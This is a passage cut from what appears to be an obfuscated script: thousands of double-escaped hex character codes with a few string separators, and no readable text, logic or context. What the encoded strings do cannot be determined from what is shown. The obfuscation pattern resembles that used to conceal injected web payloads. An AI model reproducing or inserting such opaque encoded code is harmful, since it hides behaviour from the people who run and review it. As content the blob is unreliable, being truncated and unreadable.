5C\x31\x6C\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x59\x5C\x72\x5C\x6F\x5C\x68\x5C\x6C\x5C\x31\x33\x5C\x69\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x69\x5C\x43\x5C\x68\x5C\x31\x61\x5C\x31\x44\x5C\x6E\x5C\x49\x5C\x31\x6C\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x49\x5C\x55\x5C\x6E\x5C\x6A\x5C\x4D\x5C\x6E\x5C\x51\x5C\x31\x77\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x67\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x31\x46\x5C\x43\x5C\x68\x5C\x31\x61\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x43\x5C\x68\x5C\x6C\x5C\x44\x5C\x6A\x5C\x72\x5C\x5A\x5C\x73\x5C\x43\x5C\x68\x5C\x31\x61\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x43\x5C\x68\x5C\x6C\x5C\x43\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x75\x5C\x4F\x5C\x69\x5C\x6A\x5C\x73\x5C\x76\x5C\x43\x5C\x68\x5C\x75\x5C\x50\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x6E\x5C\x31\x36\x5C\x31\x34\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x70\x5C\x46\x5C\x69\x5C\x43\x5C\x68\x5C\x6C\x5C\x31\x71\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x79\x5C\x68\x5C\x6C\x5C\x4F\x5C\x69\x5C\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x76\x5C\x6E\x5C\x6C\x5C\x31\x76\x5C\x6E\x5C\x6A\x5C\x73\x5C\x73\x5C\x59\x5C\x72\x5C\x43\x5C\x68\x5C\x31\x61\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x31\x35\x5C\x69\x5C\x43\x5C\x68\x5C\x6C\x5C\x43\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x6E\x5C\x31\x36\x5C\x31\x31\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x70\x5C\x46\x5C\x69\x5C\x43\x5C\x68\x5C\x6C\x5C\x31\x71\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x6C\x5C\x52\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6F\x5C\x6A\x5C\x72\x5C\x6F\x5C\x68\x5C\x6C\x5C\x31\x33\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x6A\x5C\x73\x5C\x76\x5C\x31\x32\x5C\x6C\x5C\x4B\x5C\x4F\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x49\x5C\x31\x47\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x72\x5C\x6C\x5C\x31\x67\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x7A\x5C\x68\x5C\x31\x61\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x7A\x5C\x68\x5C\x6C\x5C\x43\x5C\x6A\x5C\x70\x5C\x7A\x5C\x68\x5C\x31\x61\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x7A\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x37\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x43\x5C\x4D\x5C\x6E\x5C\x75\x5C\x31\x76\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x73\x5C\x46\x5C\x69\x5C\x7A\x5C\x68\x5C\x6C\x5C\x4A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x57\x5C\x6E\x5C\x31\x38\x5C\x31\x38\x5C\x7A\x5C\x68\x5C\x55\x5C\x31\x6F\x5C\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x5A\x5C\x73\x5C\x7A\x5C\x68\x5C\x55\x5C\x56\x5C\x56\x5C\x70\x5C\x7A\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x6A\x5C\x70\x5C\x7A\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x70\x5C\x7A\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x76\x5C\x56\x5C\x6C\x5C\x4D\x5C\x7A\x5C\x68\x5C\x55\x5C\x31\x72\x5C\x69\x5C\x7A\x5C\x68\x5C\x6C\x5C\x31\x6E\x5C\x56\x5C\x7A\x5C\x68\x5C\x6C\x5C\x48\x5C\x6A\x5C\x31\x6A\x5C\x69\x5C\x7A\x5C\x68\x5C\x31\x39\x5C\x56\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x7A\x5C\x68\x5C\x6C\x5C\x31\x71\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x6C\x5C\x52\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x6A\x5C\x73\x5C\x76\x5C\x31\x32\x5C\x75\x5C\x4B\x5C\x4F\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x49\x5C\x31\x69\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x72\x5C\x6C\x5C\x31\x67\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x7A\x5C\x68\x5C\x31\x61\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x7A\x5C\x68\x5C\x6C\x5C\x43\x5C\x6A\x5C\x70\x5C\x7A\x5C\x68\x5C\x31\x61\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x7A\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x37\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x43\x5C\x4D\x5C\x6E\x5C\x75\x5C\x31\x76\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x73\x5C\x46\x5C\x69\x5C\x7A\x5C\x68\x5C\x6C\x5C\x4A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x57\x5C\x6E\x5C\x31\x38\x5C\x31\x38\x5C\x7A\x5C\x68\x5C\x55\x5C\x31\x6B\x5C\x6B\x5C\x7A\x5C\x68\x5C\x31\x39\x5C\x56\x5C\x6C\x5C\x6A\x5C\x72\x5C\x5A\x5C\x73\x5C\x7A\x5C\x68\x5C\x55\x5C\x4D\x5C\x4D\x5C\x70\x5C\x7A\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x6A\x5C\x70\x5C\x7A\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x70\x5C\x7A\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x76\x5C\x56\x5C\x6C\x5C\x4D\x5C\x7A\x5C\x68\x5C\x55\x5C\x31\x72\x5C\x69\x5C\x7A\x5C\x68\x5C\x6C\x5C\x31\x6E\x5C\x56\x5C\x7A\x5C\x68\x5C\x6C\x5C\x48\x5C\x6A\x5C\x31\x6A\x5C\x69\x5C\x7A\x5C\x68\x5C\x31\x39\x5C\x56\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x7A\x5C\x68\x5C\x6C\x5C\x31\x71\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x6C\x5C\x52\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x6A\x5C\x73\x5C\x76\x5C\x75\x5C\x31\x77\x5C\x4B\x5C\x4F\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x6E\x5C\x31\x36\x5C\x31\x6E\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x70\x5C\x78\x5C\x69\x5C\x6C\x5C\x50\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x36\x5C\x74\x5C\x6C\x5C\x31\x34\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x6F\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x31\x32\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x6A\x5C\x73\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x37\x5C\x74\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x6F\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x31\x32\x5C\x6D\x5C\x69\x5C\x6F\x5C\x6A\x5C\x73\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x62\x5C\x69\x5C\x43\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x31\x32\x5C\x31\x7A\x5C\x6B\x5C\x45\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x75\x5C\x31\x31\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x46\x5C\x6B\x5C\x54\x5C\x73\x5C\x59\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x46\x5C\x6B\x5C\x49\x5C\x44\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x6A\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x31\x35\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x43\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x37\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x6E\x5C\x75\x5C\x31\x76\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x73\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x43\x5C\x6A\x5C\x73\x5C\x76\x5C\x31\x32\x5C\x31\x36\x5C\x4B\x5C\x4F\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x62\x5C\x69\x5C\x43\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x52\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x6F\x5C\x56\x5C\x6D\x5C\x68\x5C\x31\x32\x5C\x31\x7A\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x54\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x46\x5C\x4D\x5C\x45\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x6E\x5C\x56\x5C\x6D\x5C\x68\x5C\x6C\x5C\x48\x5C\x6A\x5C\x72\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x6E\x5C\x56\x5C\x6D\x5C\x68\x5C\x6C\x5C\x48\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x46\x5C\x4D\x5C\x45\x5C\x31\x6F\x5C\x54\x5C\x6A\x5C\x72\x5C\x7A\x5C\x6B\x5C\x54\x5C\x73\x5C\x59\x5C\x72\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x46\x5C\x4D\x5C\x45\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x76\x5C\x7A\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x31\x45\x5C\x31\x45\x5C\x69\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x56\x5C\x6C\x5C\x6A\x5C\x31\x72\x5C\x7A\x5C\x31\x6A\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x6E\x5C\x56\x5C\x6D\x5C\x68\x5C\x6C\x5C\x48\x5C\x56\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x56\x5C\x6C\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6F\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x54\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x71\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x52\x5C\x69\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x43\x5C\x6A\x5C\x73\x5C\x76\x5C\x31\x32\x5C\x6D\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x6E\x5C\x49\x5C\x31\x6E\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x70\x5C\x78\x5C\x69\x5C\x6C\x5C\x50\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x37\x5C\x74\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x36\x5C\x74\x5C\x6C\x5C\x31\x34\x5C\x6E\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x75\x5C\x31\x77\x5C\x69\x5C\x43\x5C\x6A\x5C\x73\x5C\x6A\x5C\x73\x5C\x73\x5C\x6A\x5C\x73\x5C\x6A\x5C\x69\x5C\x31\x32\x5C\x79\x5C\x6A\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x47\x5C\x58\x5C\x4A\x5C\x77\x5C\x79\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x79\x5C\x50\x5C\x77\x5C\x47\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x77\x5C\x52\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x31\x33\x5C\x78\x5C\x44\x5C\x71\x5C\x52\x5C\x57\x5C\x42\x5C\x43\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x43\x5C\x41\x5C\x4A\x5C\x57\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x71\x5C\x6F\x5C\x4A\x5C\x47\x5C\x6F\x5C\x71\x5C\x79\x5C\x44\x5C\x57\x5C\x6F\x5C\x71\x5C\x44\x5C\x6F\x5C\x79\x5C\x57\x5C\x44\x5C\x42\x5C\x71\x5C\x52\x5C\x78\x5C\x4A\x5C\x47\x5C\x6F\x5C\x71\x5C\x47\x5C\x44\x5C\x43\x5C\x71\x5C\x43\x5C\x47\x5C\x47\x5C\x71\x5C\x46\x5C\x77\x5C\x45\x5C\x79\x5C\x50\x5C\x71\x5C\x71\x5C\x58\x5C\x42\x5C\x4C\x5C\x71\x5C\x42\x5C\x41\x5C\x55\x5C\x41\x5C\x4A\x5C\x57\x5C\x4E\x5C\x42\x5C\x47\x5C\x71\x5C\x4A\x5C\x6F\x5C\x52\x5C\x79\x5C\x71\x5C\x41\x5C\x42\x5C\x71\x5C\x77\x5C\x47\x5C\x31\x6C\x5C\x7A\x5C\x31\x37\x5C\x31\x61\x5C\x4A\x5C\x78\x5C\x31\x66\x5C\x77\x5C\x42\x5C\x4C\x5C\x71\x5C\x50\x5C\x6F\x5C\x77\x5C\x4C\x5C\x50\x5C\x79\x5C\x71\x5C\x41\x5C\x52\x5C\x52\x5C\x71\x5C\x43\x5C\x4A\x5C\x6F\x5C\x78\x5C\x44\x5C\x31\x31\x5C\x42\x5C\x79\x5C\x6F\x5C\x44\x5C\x31\x33\x5C\x78\x5C\x4A\x5C\x71\x5C\x4E\x5C\x78\x5C\x44\x5C\x4C\x5C\x77\x5C\x42\x5C\x71\x5C\x4E\x5C\x41\x5C\x57\x5C\x47\x5C\x6F\x5C\x45\x5C\x41\x5C\x46\x5C\x42\x5C\x71\x5C\x79\x5C\x41\x5C\x57\x5C\x43\x5C\x50\x5C\x47\x5C\x79\x5C\x78\x5C\x44\x5C\x79\x5C\x71\x5C\x47\x5C\x4A\x5C\x77\x5C\x45\x5C\x6F\x5C\x44\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x4F\x5C\x79\x5C\x42\x5C\x71\x5C\x58\x5C\x50\x5C\x78\x5C\x47\x5C\x6F\x5C\x31\x31\x5C\x42\x5C\x31\x35\x5C\x79\x5C\x31\x66\x5C\x4A\x5C\x6F\x5C\x71\x5C\x47\x5C\x79\x5C\x41\x5C\x58\x5C\x71\x5C\x77\x5C\x43\x5C\x41\x5C\x42\x5C\x31\x61\x5C\x78\x5C\x79\x5C\x50\x5C\x71\x5C\x71\x5C\x78\x5C\x58\x5C\x58\x5C\x6F\x5C\x42\x5C\x45\x5C\x71\x5C\x77\x5C\x4E\x5C\x4C\x5C\x71\x5C\x44\x5C\x6F\x5C\x58\x5C\x4A\x5C\x78\x5C\x43\x5C\x6F\x5C\x31\x31\x5C\x4E\x5C\x4C\x5C\x71\x5C\x41\x5C\x57\x5C\x79\x5C\x6F\x5C\x44\x5C\x55\x5C\x41\x5C\x42\x5C\x79\x5C\x78\x5C\x77\x5C\x42\x5C\x6F\x5C\x44\x5C\x71\x5C\x71\x5C\x79\x5C\x41\x5C\x57\x5C\x43\x5C\x50\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x71\x5C\x47\x5C\x6F\x5C\x79\x5C\x31\x31\x5C\x42\x5C\x79\x5C\x6F\x5C\x44\x5C\x31\x33\x5C\x78\x5C\x4A\x5C\x71\x5C\x47\x5C\x79\x5C\x41\x5C\x58\x5C\x59\x5C\x6F\x5C\x52\x5C\x78\x5C\x57\x5C\x4A\x5C\x79\x5C\x48\x5C\x43\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x7A\x5C\x44\x5C\x41\x5C\x46\x5C\x47\x5C\x6F\x5C\x44\x5C\x71\x5C\x31\x33\x5C\x77\x5C\x6F\x5C\x46\x5C\x6F\x5C\x44\x5C\x31\x31\x5C\x4E\x5C\x4C\x5C\x71\x5C\x58\x5C\x50\x5C\x41\x5C\x79\x5C\x41\x5C\x59\x5C\x77\x5C\x31\x33\x5C\x71\x5C\x78\x5C\x57\x5C\x79\x5C\x41\x5C\x31\x67\x5C\x57\x5C\x44\x5C\x42\x5C\x71\x5C\x79\x5C\x41\x5C\x58\x5C\x71\x5C\x4E\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x59\x5C\x77\x5C\x31\x33\x5C\x71\x5C\x47\x5C\x50\x5C\x41\x5C\x46\x5C\x31\x6C\x5C\x44\x5C\x31\x34\x5C\x77\x5C\x45\x5C\x6F\x5C\x31\x35\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x71\x5C\x45\x5C\x31\x66\x5C\x42\x5C\x78\x5C\x4E\x5C\x77\x5C\x43\x5C\x31\x39\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x31\x35\x5C\x79\x5C\x6F\x5C\x58\x5C\x71\x5C\x45\x5C\x41\x5C\x43\x5C\x57\x5C\x4E\x5C\x6F\x5C\x42\x5C\x79\x5C\x71\x5C\x43\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x71\x5C\x79\x5C\x41\x5C\x57\x5C\x43\x5C\x50\x5C\x6F\x5C\x42\x5C\x45\x5C\x71\x5C\x4E\x5C\x41\x5C\x57\x5C\x47\x5C\x6F\x5C\x57\x5C\x58\x5C\x71\x5C\x47\x5C\x79\x5C\x44\x5C\x57\x5C\x43\x5C\x79\x5C\x57\x5C\x44\x5C\x6F\x5C\x31\x39\x5C\x41\x5C\x45\x5C\x6F\x5C\x4A\x5C\x71\x5C\x58\x5C\x31\x71\x5C\x71\x5C\x31\x32\x5C\x54\x5C\x54\x5C\x71\x5C\x77\x5C\x4E\x5C\x4C\x5C\x48\x5C\x44\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x31\x71\x5C\x79\x5C\x6F\x5C\x42\x5C\x45\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x59\x5C\x77\x5C\x31\x33\x5C\x71\x5C\x77\x5C\x47\x5C\x31\x62\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x6C\x5C\x58\x5C\x6F\x5C\x42\x5C\x71\x5C\x77\x5C\x45\x5C\x71\x5C\x77\x5C\x47\x5C\x31\x35\x5C\x4E\x5C\x78\x5C\x44\x5C\x79\x5C\x59\x5C\x6F\x5C\x31\x33\x5C\x77\x5C\x43\x5C\x6F\x5C\x71\x5C\x31\x35\x5C\x6F\x5C\x43\x5C\x79\x5C\x41\x5C\x44\x5C\x71\x5C\x58\x5C\x44\x5C\x6F\x5C\x31\x33\x5C\x6F\x5C\x42\x5C\x79\x5C\x59\x5C\x6F\x5C\x52\x5C\x78\x5C\x57\x5C\x4A\x5C\x79\x5C\x71\x5C\x58\x5C\x44\x5C\x41\x5C\x79\x5C\x41\x5C\x79\x5C\x31\x66\x5C\x58\x5C\x6F\x5C\x71\x5C\x50\x5C\x78\x5C\x47\x5C\x48\x5C\x5A\x5C\x31\x35\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x71\x5C\x31\x39\x5C\x78\x5C\x79\x5C\x50\x5C\x71\x5C\x4C\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x6C\x5C\x52\x5C\x52\x5C\x47\x5C\x6F\x5C\x79\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x35\x5C\x77\x5C\x31\x43\x5C\x6F\x5C\x71\x5C\x52\x5C\x77\x5C\x42\x5C\x45\x5C\x71\x5C\x31\x6C\x5C\x44\x5C\x79\x5C\x6F\x5C\x44\x5C\x31\x66\x5C\x71\x5C\x41\x5C\x57\x5C\x79\x5C\x6F\x5C\x44\x5C\x55\x5C\x41\x5C\x42\x5C\x79\x5C\x78\x5C\x77\x5C\x42\x5C\x6F\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x71\x5C\x31\x33\x5C\x77\x5C\x47\x5C\x77\x5C\x7A\x5C\x77\x5C\x4A\x5C\x77\x5C\x79\x5C\x31\x66\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x59\x5C\x77\x5C\x31\x33\x5C\x71\x5C\x4C\x5C\x6F\x5C\x79\x5C\x55\x5C\x41\x5C\x41\x5C\x44\x5C\x45\x5C\x77\x5C\x42\x5C\x78\x5C\x79\x5C\x6F\x5C\x47\x5C\x71\x5C\x4E\x5C\x41\x5C\x57\x5C\x47\x5C\x6F\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x71\x5C\x45\x5C\x78\x5C\x79\x5C\x78\x5C\x71\x5C\x58\x5C\x41\x5C\x47\x5C\x31\x35\x5C\x4A\x5C\x77\x5C\x45\x5C\x6F\x5C\x44\x5C\x31\x76\x5C\x77\x5C\x45\x5C\x79\x5C\x50\x5C\x71\x5C\x4E\x5C\x47\x5C\x77\x5C\x6F\x5C\x71\x5C\x77\x5C\x47\x5C\x31\x6C\x5C\x7A\x5C\x31\x37\x5C\x31\x67\x5C\x50\x5C\x44\x5C\x41\x5C\x46\x5C\x77\x5C\x42\x5C\x4C\x5C\x71\x5C\x77\x5C\x47\x5C\x48\x5C\x5A\x5C\x31\x39\x5C\x41\x5C\x45\x5C\x6F\x5C\x71\x5C\x77\x5C\x4E\x5C\x4C\x5C\x31\x6D\x5C\x41\x5C\x71\x5C\x42\x5C\x57\x5C\x4A\x5C\x4A\x5C\x71\x5C\x78\x5C\x45\x5C\x31\x37\x5C\x57\x5C\x47\x5C\x79\x5C\x55\x5C\x41\x5C\x4A\x5C\x31\x74\x5C\x78\x5C\x4A\x5C\x71\x5C\x44\x5C\x41\x5C\x46\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x71\x5C\x44\x5C\x57\x5C\x42\x5C\x48\x5C\x5A\x5C\x31\x6C\x5C\x42\x5C\x43\x5C\x6F\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x44\x5C\x71\x5C\x79\x5C\x50\x5C\x57\x5C\x4E\x5C\x7A\x5C\x42\x5C\x78\x5C\x77\x5C\x4A\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x44\x5C\x71\x5C\x43\x5C\x4A\x5C\x77\x5C\x43\x5C\x31\x68\x5C\x71\x5C\x45\x5C\x6F\x5C\x4A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x71\x5C\x4E\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x4F\x5C\x79\x5C\x42\x5C\x71\x5C\x50\x5C\x77\x5C\x45\x5C\x45\x5C\x6F\x5C\x42\x5C\x71\x5C\x4E\x5C\x78\x5C\x79\x5C\x43\x5C\x50\x5C\x71\x5C\x52\x5C\x78\x5C\x45\x5C\x6F\x5C\x31\x6C\x5C\x57\x5C\x79\x5C\x71\x5C\x77\x5C\x47\x5C\x31\x39\x5C\x41\x5C\x57\x5C\x4